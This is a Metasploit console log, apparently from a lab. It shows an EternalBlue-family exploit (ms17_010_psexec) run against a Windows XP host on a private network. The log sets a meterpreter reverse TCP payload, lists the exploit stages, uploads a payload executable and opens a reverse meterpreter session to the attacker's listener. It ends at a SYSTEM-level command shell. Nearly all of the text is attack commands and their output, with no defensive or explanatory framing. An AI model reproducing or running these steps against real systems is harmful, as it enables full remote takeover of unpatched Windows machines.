 msf6 exploit(windows/smb/ms17_010_psexec) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set rhosts 192.168.180.136
rhosts => 192.168.180.136
msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 192.168.180.129:4444
[*] 192.168.180.136:445 - Target OS: Windows 5.1
[*] 192.168.180.136:445 - Filling barrel with fish... done
[*] 192.168.180.136:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.180.136:445 - [*] Preparing dynamite...
[*] 192.168.180.136:445 - [*] Trying stick 1 (x86)...Boom!
[*] 192.168.180.136:445 - [+] Successfully Leaked Transaction!
[*] 192.168.180.136:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.180.136:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.180.136:445 - Reading from CONNECTION struct at: 0x8204c150
[*] 192.168.180.136:445 - Built a write-what-where primitive...
[+] 192.168.180.136:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.180.136:445 - Selecting native target
[*] 192.168.180.136:445 - Uploading payload... JtiQSVxQ.exe
[*] 192.168.180.136:445 - Created \JtiQSVxQ.exe...
[+] 192.168.180.136:445 - Service started successfully...
[*] 192.168.180.136:445 - Deleting \JtiQSVxQ.exe...
[*] Sending stage (175174 bytes) to 192.168.180.136
[*] Meterpreter session 1 opened (192.168.180.129:4444 -> 192.168.180.136:1076) at 2020-12-04 15:46:43 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 412 created.
Channel 1 created.
Microsoft Windows XP [�汾 5.1.2600]
(C) ��Ȩ���� 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>whoami
whoami
'whoami'
C:\WINDOWS\system32>